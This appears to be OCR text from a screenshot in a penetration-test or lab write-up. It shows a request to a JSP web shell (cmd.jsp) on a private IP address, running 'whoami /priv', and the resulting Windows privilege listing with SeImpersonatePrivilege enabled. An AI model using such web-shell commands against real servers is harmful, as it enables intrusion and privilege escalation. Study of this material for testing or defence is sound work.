 192.168.195.205:8080/de
192.168.195.205:8080/deploymenttest/cmd.jsp?cmd=whoami+%2Fpriv
Send
Command: whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeSystemtimePrivilege         Change the system time                    Disabled
SeAuditPrivilege              Generate security audits                  Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
SeTimeZonePrivilege           Change the time zone                      Disabled